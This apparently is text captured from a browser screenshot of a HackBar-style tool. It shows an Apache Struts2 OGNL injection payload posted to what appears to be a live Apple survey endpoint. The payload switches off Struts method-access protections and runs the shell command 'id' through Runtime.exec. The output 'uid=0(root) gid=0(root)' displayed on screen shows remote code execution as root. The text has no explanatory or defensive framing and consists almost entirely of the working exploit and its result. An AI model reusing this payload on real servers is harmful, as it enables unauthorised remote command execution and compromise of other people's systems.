 Firefox
http://abs.apple.com/ssurvey/thanky...
view-source:http://abs.apple.com/ssurvey/thankyou.action
INT SQL XSS Encryption Encoding Other
Load URL (A) view-source:http://abs.apple.com/ssurvey/thankyou.action
Split URL (S)
Execute (X)
Enable Post data Enable Referrer
Post data ('\43_memberAccess.allowStaticMethodAccess')(a)=true
&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))
&('\43c')(('\43_memberAccess.excludeProperties\75@java.util.Collections@EMPTY_SET')(c))
&(g)(('\43mycmd\75\'id\'')(d))
&(h)(('\43myret\75@java.lang.Runtime@getRuntime().exec(\43mycmd)')(d))
&(i)(('\43mydat\75new\40java.io.DataInputStream(\43myret.getInputStream())')(d))
&(j)(('\43myres\75new\40byte[51020]')(d))
&(k)(('\43mydat.read(\43myres)')(d))
&(l)(('\43mystr\75new\40java.lang.String(\43myres)')(d))
&(m)(('\43myout\75@org.apache.struts2.ServletActionContext@getResponse()')(d))
uid=0(root) gid=0(root)